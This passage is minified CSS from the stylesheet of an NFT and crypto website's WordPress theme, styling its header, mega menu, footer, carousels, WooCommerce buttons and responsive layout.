Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h4,h5{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.nft-learn-inner{padding:90px 0 80px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.nft-learn-outer{margin-top:0}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.news-single-block{width:100%;padding-top:170px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top}.news-single-block article{background:#343048;display:inline-block;width:100%;padding:50px 110px 30px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px}.news-single-block h1{font-size:48px;text-align:center;line-height:50px;margin-bottom:40px}.news-single-block h2{font-size:30px;color:#fff;margin:35px 0 20px}.client-info{display:flex;width:100%;margin-top:40px;background:#343048;border-radius:10px;padding:27px 100px 39px;flex-wrap:wrap;align-content:center;align-items:center}.client-info-img{display:inline-block;margin-right:27px}.client-info-img img{width:93px;height:93px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%}.client-info-detail h5{font-size:18px;color:#b49dff;font-family:larsseitlight;text-transform:capitalize}.client-info-detail h5 a{color:#b49dff}.client-info-detail h5 samp{color:#8898aa}.client-info-detail span{font-size:18px;color:#8898aa;font-family:larsseitlight;text-transform:capitalize}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.entry-content .wp-block-image:first-child figure{width:100%}.entry-content .wp-block-image:first-child img{width:100%}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.news-single-block article{padding:30px 50px}.client-info{padding:25px 50px}}@media only screen and (max-width:991px){.blog-slider .slick-dots{bottom:-35px}.news-single-block h1{font-size:40px;line-height:50px;margin-bottom:30px}.news-single-block article{padding:30px 20px}.news-single-block h2{font-size:27px;margin:35px 0 10px}.client-info{padding:20px}.news-single-block{padding-top:140px}}@media only screen and (max-width:767px){.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.news-single-block h1{font-size:30px;line-height:40px;margin-bottom:20px}.news-single-block h2{font-size:24px;margin:30px 0 10px}.client-info{margin-top:30px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.wp-block-image img{border-radius:15px!important}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{font-size:14px;line-height:150%;font-family:larsseitmedium}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links{padding-left:25px!important}.c-megaMenu--sub-sub-menu li a{padding:5.5px 0;display:block}}@media (min-width:992px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:16px;line-height:22px;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li a{color:#221515}}@media (max-width:991px){.megaMenu--mobile-header{padding:0}.submenu-level3{display:none}.item-submenu{position:relative;border-bottom:1px solid rgba(34,21,21,.1)}.item-submenu.last{height:67px;border-bottom:0}.item-submenu .dropdown-toggle{display:inline!important;position:absolute;right:-15px;width:11px!important;top:0!important;margin-top:0;height:44px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat}.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{width:calc(100% - 